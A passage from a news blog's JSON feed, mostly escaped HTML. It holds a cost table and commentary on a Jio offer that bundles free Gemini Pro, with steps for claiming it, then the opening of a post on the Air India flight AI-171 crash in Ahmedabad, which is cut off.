Description\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background: none 0% 0% \/ auto repeat scroll padding-box border-box rgb(239, 239, 239); border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background: none 0% 0% \/ auto repeat scroll padding-box border-box rgba(0, 0, 0, 0); border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 0px !important; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: black; font-family: Times New Roman;\"\u003EApprox. 18 Month Cost\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/thead\u003E\u003Ctbody style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Ctr style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan class=\"math-inline\" data-math=\"\\text{₹}666\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: black; font-family: Times New Roman;\"\u003E₹666\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: black; font-family: Times New Roman;\"\u003E1.5 GB\/Day - 70 Days (Most common)\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan class=\"math-inline\" data-math=\"\\text{₹}5,137\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: black; font-family: Times New Roman;\"\u003E₹5,137\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan class=\"math-inline\" data-math=\"\\text{₹}859\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: black; font-family: Times New Roman;\"\u003E₹859\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: black; font-family: Times New Roman;\"\u003E1.5 GB\/Day - 84 Days (Most common)\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan class=\"math-inline\" data-math=\"\\text{₹}5,522\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: black; font-family: Times New Roman;\"\u003E₹5,522\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: black; font-family: Times New Roman;\"\u003E₹349\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: black; font-family: Times New Roman;\"\u003E2 GB\/Day - 28 Days (For Gemini Pro)\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: black; font-family: Times New Roman;\"\u003E₹6,730\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Ch3 style=\"text-align: left;\"\u003EThe Takeaway:\u0026nbsp;\u003C\/h3\u003E\u003Cdiv style=\"text-align: left;\"\u003EYou are paying a higher price for the monthly commitment (₹6,730 vs. ₹5,522), but in return, you get the huge ₹35,100 value of the free Gemini Pro bundle and 2 TB of cloud storage. For students and young professionals who need powerful AI tools and a ton of cloud space, this small increase in monthly recharge cost is a massive bargain.\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EHow to Get Your Hands on the Offer\u003C\/h3\u003E\u003Cdiv\u003E\u003Cdiv\u003EIf you’re an eligible Jio user, claiming the offer is easy:\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EOpen the MyJio app and log in.\u003C\/li\u003E\u003Cli\u003ELook for the Google Gemini Offer banner on the home screen.\u003C\/li\u003E\u003Cli\u003ETap the banner and register with your Google Account (Gmail ID) to activate your 18 months of free Gemini Pro!\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhT-9fzRqgJQXdkMS6LALLp50VgGXaoFWmFzfTqgSjN-vC37TMFyBQUobxJUqB7Xf51AR1tdNgy1udB6dw8sVG1ln9M5AVEPm-mgupwwFvrOt0JBPLstS_oAL7rvn3Y3Ylso56JNMhaokl33FDujdugy7bycbqQv7GciFR4rqvVuUHxafoNfoLjjRZzpkM\/s1260\/Jio%20Gemini%20Signup.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1060\" data-original-width=\"1260\" height=\"538\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhT-9fzRqgJQXdkMS6LALLp50VgGXaoFWmFzfTqgSjN-vC37TMFyBQUobxJUqB7Xf51AR1tdNgy1udB6dw8sVG1ln9M5AVEPm-mgupwwFvrOt0JBPLstS_oAL7rvn3Y3Ylso56JNMhaokl33FDujdugy7bycbqQv7GciFR4rqvVuUHxafoNfoLjjRZzpkM\/w640-h538\/Jio%20Gemini%20Signup.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EThis partnership is all about making advanced technology accessible to everyone in India. It’s an exciting step into the future where AI becomes a helpful, everyday tool.\u003C\/div\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003E✍️ Author's Take: The Long-Term Business Play\u003C\/h3\u003E\u003Cdiv\u003EWhile this deal looks fantastic on the surface, it's wise to look at the powerful business strategy at play. For Google, this 18-month free offer is essentially a masterclass in customer acquisition. It's a \"lure\" designed to make users dependent on two key services:\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003EAI Power\u003C\/b\u003E: Once you get used to the higher limits and premium features of the Gemini Pro plan, the standard free version (after 18 months) will likely feel too limited. This creates a strong incentive for you to switch to an affordable, paid plan to keep your productivity high.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003ECloud Storage\u003C\/b\u003E: The 2TB storage is the biggest \"lock-in\" feature. Over 18 months, many users will fill up a significant portion of that space with photos and files. When the free access ends, and their storage drops back to the basic 15GB, they will be forced to buy a Google One storage subscription to access their stored data and keep their Gmail running.\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003EIn this partnership, Jio gets a slightly more expensive plan adopted (₹349 monthly) and potentially attracts new users. But in the long run, Google stands to gain the most, converting millions of Indian users into stable, recurring, paid subscribers for both their AI and storage services. So, enjoy the free perks, but be cautious about how much of that 2TB storage you use—it might just be the costliest \"free\" thing you ever signed up for!\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDo you have a question about how you can use Gemini Pro for your work or studies?\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sudur.news\/feeds\/4393821827912330991\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sudur.news\/2025\/10\/jio-and-google-bring-ai-power-to-people.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/4393821827912330991"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/4393821827912330991"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sudur.news\/2025\/10\/jio-and-google-bring-ai-power-to-people.html","title":"🚀 Jio and Google Bring AI Power to the People: How you can claim the FREE Gemini Pro Bundle!"}],"author":[{"name":{"$t":"Sudur News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06195309219362517131"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhT-9fzRqgJQXdkMS6LALLp50VgGXaoFWmFzfTqgSjN-vC37TMFyBQUobxJUqB7Xf51AR1tdNgy1udB6dw8sVG1ln9M5AVEPm-mgupwwFvrOt0JBPLstS_oAL7rvn3Y3Ylso56JNMhaokl33FDujdugy7bycbqQv7GciFR4rqvVuUHxafoNfoLjjRZzpkM\/s72-w640-h538-c\/Jio%20Gemini%20Signup.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7666582080685171109.post-4436597905362961965"},"published":{"$t":"2025-06-12T16:29:00.003+05:45"},"updated":{"$t":"2025-06-12T16:29:57.820+05:45"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Accident"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Air India"},{"scheme":"http://www.blogger.com/atom/ns#","term":"India"}],"title":{"type":"text","$t":"Air India flight bound to London crashed in Ahmedabad minutes after takeoff "},"content":{"type":"html","$t":"\u003Cp\u003E12th June, New Delhi.\u003C\/p\u003E\u003Cp\u003EAir India flight bound to London crashed minutes after take off from Ahmedabad, Gujarat.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EAs of the information available till now, Aeroplan for Air India flight AI-171 was Boeing 787-8 aircraft and was carrying 169 Indian and 53 British nationals as passenger.\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EThe Air India flight was a Boeing 787-8 Dreamliner twin jet carrying a total of 230 passengers and 12 crew members with Pilot in Command Sumit Sabharwal and co-Pilot Clive Kunder. - \u003Ca href=\"https:\/\/www.thehindu.com\/news\/national\/ahmedabad-air-india-plane-crash-live-updates\/article69686204.ece\" target=\"_blank\"\u003EThe Hindu\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003EAs per Air India's official X handle, following message was posted.\u0026nbsp;\u003C\/p\u003E\u003Cblockquote\u003E\u003Cp\u003EAir India confirms that 